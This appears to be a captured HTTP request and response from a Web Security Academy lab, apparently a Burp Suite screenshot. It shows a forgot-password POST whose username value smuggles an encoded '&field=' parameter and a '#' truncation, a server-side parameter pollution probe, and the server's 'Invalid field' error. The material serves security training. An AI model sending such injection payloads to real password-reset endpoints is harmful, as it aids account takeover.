 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a97003b03518768821265dd00840021.web-security-academy.net
3 Cookie: session=cCPIxlD34ddXYAROkjQZDSvXxBiOS8cg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a97003b03518768821265dd00840021.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 78
11 Origin: https://0a97003b03518768821265dd00840021.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=sudU2xgXAIRp5unTb8WKLwU8i5bY2o3r&username=administrator%26field=random%23
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}